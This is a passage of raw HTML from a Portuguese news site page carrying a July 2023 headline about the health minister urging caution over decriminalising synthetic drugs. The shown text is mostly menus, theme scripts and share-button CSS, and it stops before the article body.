                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" class="td-image-wrap " title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-31-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-31-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/16/vitoria-sc-homenageado-em-guimaraes-apos-conquista-historica-da-taca-da-liga/"  rel="bookmark" title="Vitória SC homenageado em Guimarães após conquista histórica da Taça da Liga">Vitória SC homenageado em Guimarães após conquista histórica da Taça da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-61739" class="td-post-template-3 post-61739 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional tag-ministro-da-saude td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://pressnet.pt/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2023/06/ministro-da-saude.jpg" data-caption=""><img width="1068" height="601" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2023/06/ministro-da-saude-1068x601.jpg" srcset="https://pressnet.pt/app/uploads/2023/06/ministro-da-saude-1068x601.jpg 1068w, https://pressnet.pt/app/uploads/2023/06/ministro-da-saude-300x169.jpg 300w, https://pressnet.pt/app/uploads/2023/06/ministro-da-saude-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2023/06/ministro-da-saude-768x432.jpg 768w, https://pressnet.pt/app/uploads/2023/06/ministro-da-saude-1536x864.jpg 1536w, https://pressnet.pt/app/uploads/2023/06/ministro-da-saude-696x392.jpg 696w, https://pressnet.pt/app/uploads/2023/06/ministro-da-saude-747x420.jpg 747w, https://pressnet.pt/app/uploads/2023/06/ministro-da-saude.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="ministro da saude"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/nacional/">Nacional</a></li></ul>                <h1 class="entry-title">Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao-e1/">Redação E1</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-03T15:51:51+00:00" >July 3, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo 